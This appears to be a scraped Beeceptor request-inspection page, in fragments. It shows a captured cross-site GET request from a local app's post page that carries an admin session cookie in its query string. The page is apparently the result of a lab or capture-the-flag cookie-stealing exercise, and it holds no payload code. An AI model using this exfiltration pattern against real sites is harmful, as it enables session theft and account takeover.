 Request Header
×
Beeceptor
Usage FAQ Pricing Sign in
#sudovon.free.bee
Rules enabled
https://sudovon.free.beeceptor.com→
Mocking Rules (0) Proxy Setup
GET /?cookie=super_secret_admin_
Create Mock
Request Body:
View Headers {:}
ing is configured for this request path.
API.
GET /?cookie=
Create Mock
curl -v
{
"origin": "http://127.0.0.1:3000",
"sec-fetch-dest": "empty",
"user-agent": "Jay's browser",
"accept": "*/*",
"sec-fetch-site": "cross-site",
"sec-fetch-mode": "cors",
"referer": "http://127.0.0.1:3000/posts/88",
"accept-encoding": "gzip, deflate, br",
"accept-language": "en-US"
}
Query Parameter
{
"cookie": "super_secret_admin_cookie=hello_yes_i_am_admin;
admin_name=Jay"
}
ome-value'